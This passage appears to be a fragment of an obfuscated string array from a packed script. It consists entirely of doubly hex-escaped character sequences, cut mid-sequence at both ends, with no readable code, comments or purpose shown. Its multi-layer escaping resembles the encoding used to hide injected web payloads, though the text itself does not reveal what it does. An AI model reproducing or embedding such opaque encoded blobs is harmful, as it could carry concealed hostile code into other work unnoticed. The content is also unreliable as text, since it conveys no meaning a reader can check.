5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x